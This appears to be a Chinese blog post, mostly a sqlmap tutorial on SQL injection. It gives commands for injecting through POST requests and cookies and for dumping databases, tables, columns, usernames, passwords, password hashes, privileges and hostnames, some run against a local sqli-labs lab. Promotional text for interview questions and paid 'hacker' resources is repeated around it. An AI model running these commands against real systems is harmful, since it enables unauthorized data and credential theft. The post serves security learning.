还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

93道网络安全面试题

内容实在太多,不一一截图了

黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

😝朋友们如果有需要的话,可以联系领取~

1️⃣零基础入门

① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

2️⃣视频配套工具&国内外网安书籍、文档

① 工具

② 视频

③ 书籍

资源较为敏感,未展示全面,需要的最下面获取

② 简历模板

因篇幅有限,资料较为敏感仅展示部分资料,添加上方即可获取👆

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

### 4、post请求

检测「post请求」的注入点,使用BP等工具「抓包」,将http请求内容保存到txt文件中。

`-r` 指定需要检测的文件,SQLmap会通过post请求方式检测目标。

sqlmap -r bp.txt

### 5、cookie注入

`--cookie` 指定cookie的值,单/双引号包裹。

sqlmap -u “http://xx?id=x” --cookie ‘cookie’

## 二、脱库

获取所有内容

sqlmap -u ‘http://xx/?id=1’ -a

`-a` 就是 all 的意思,获取所有能获取的内容,会消耗很长时间。

### 1、获取数据库

`--dbs` 获取数据库

**1.1、获取数据库版本**





sqlmap -u ‘http://xx/?id=1’ -b

最后面显示数据库的版本,这里检测的版本是 5.7.26。



**1.2、获取当前使用的数据库**

sqlmap -u ‘http://xx/?id=1’ --current-db

在最后面显示当前使用的数据库的名字是 security。



**1.3、获取所有数据库**

sqlmap -u ‘http://xx/?id=1’ --dbs

最后面显示所有数据库的名字。



### 2、获取表

`--tables` 获取表



**2.1、获取表,可以指定数据库**



sqlmap -u ‘http://xx/?id=1’ -D ‘security’ --tables

最后面显示数据库(security)里所有的表名。



**2.2、同时获取多个库的表名,库名用逗号分隔。**

sqlmap -u ‘http://xx/?id=1’ -D ‘security,sys’ --tables



**2.3、不指定数据库,默认获取数据库中所有的表。**

sqlmap -u ‘http://xx/?id=1’ --tables

最后面显示每个数据库下都有哪些表。

### 3、获取字段

`--columns` 参数用来获取字段。





**3.1、获取字段,可以指定库和表**

提示:只指定库名但不指定表名会报错。

sqlmap -u ‘http://xx/?id=1’ -D ‘security’ -T ‘users’ --columns

最后面显示表(users)中的所有字段。

**3.2、不指定表名,默认获取当前数据库中所有表的字段。**

sqlmap -u ‘http://xx/?id=1’ --columns



### 4、获取字段类型

`--schema` 获取字段类型,可以指定库或指定表。不指定则获取数据库中所有字段的类型。

sqlmap -u ‘http://xx/?id=1’ -D ‘security’ --schema

最后面显示每个表的字段类型。





### 5、获取值(数据)

`--dump` 获取值,也就是表中的数据。可以指定具体的库、表、字段。

sqlmap -u ‘http://xx/?id=1’ -D ‘security’ -T ‘users’ -C ‘username,password’ --dump

获取指定库中所有表的数据。

sqlmap -u ‘http://xx/?id=1’ -D ‘security’ --dump



默认获取表中的所有数据,可以使用 `--start` `--stop` 指定开始和结束的行,只获取一部分数据。

sqlmap -u ‘http://xx/?id=1’ -D ‘security’ -T ‘users’ --start 1 --stop 5 --dump

### 6、获取用户





**6.1、获取当前登录数据库的用户**

sqlmap -u ‘http://192.168.31.180/sqli-labs-master/Less-1/?id=1’ --current-user

最后面显示当前登录数据库的用户是 root@localhost。



**6.2、获取所有用户**

`--users` 获取数据库的所有用户名。

sqlmap -u ‘http://xx/?id=1’ --users

最后面显示数据库的所有用户名。



**6.3、获取用户密码**

`--passwords` 获取所有数据库用户的密码(哈希值)。

数据库不存储明文密码,只会将密码加密后,存储密码的哈希值,所以这里只能查出来哈希值;当然,你也可以借助工具把它们解析成明文。

最后面显示数据库用户名对应的密码(哈希值)。





**6.4、获取用户权限**

`--privileges` 查看每个数据库用户都有哪些权限。

sqlmap -u ‘http://192.168.31.180/sqli-labs-master/Less-1/?id=1’ --privileges

最后面显示每个数据库用户所拥有的权限。这里root的权限最多,很明显它就是数据库的管理员账号。





**6.5、判断当前用户是不是管理员**

`--is-dba` 判断当前登录的用户是不是数据库的管理员账号。

sqlmap -u ‘http://xx/?id=1’ --is-dba

如果是管理员,就在最后面显示 true。



### 7、获取主机名

`--hostname` 获取服务器主机名。

sqlmap -u ‘http://xx/?id=1’ --hostname

最后面显示服务器的主机名是 DESKTOP。

### 8、搜索库、表、字段。

`--search` 搜索数据库中是否存在指定库/表/字段,需要指定库名/表名/字段名。



搜索数据库中有没有 security 这个数据库:

sqlmap -u ‘http://xx/?id=1’ -D ‘security’ --search

需要手动选择模糊匹配(1)还是完全匹配(2),而后返回匹配的结果。

也可以搜索表

sqlmap -u ‘http://xxx/?id=1’ -T ‘users’ --search

或者搜索字段

sqlmap -u ‘http://xx/?id=1’ -C ‘username’ --search

### 9、正在执行的SQL语句

`--statements` 获取数据库中正在执行的SQL语句。

还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

***93道网络安全面试题***

内容实在太多,不一一截图了

### 黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

#### 1️⃣零基础入门

##### ① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的**学习成长路线图**。可以说是**最科学最系统的学习路线**,大家跟着这个大的方向学习准没问题。

##### ② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

4676

4676

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?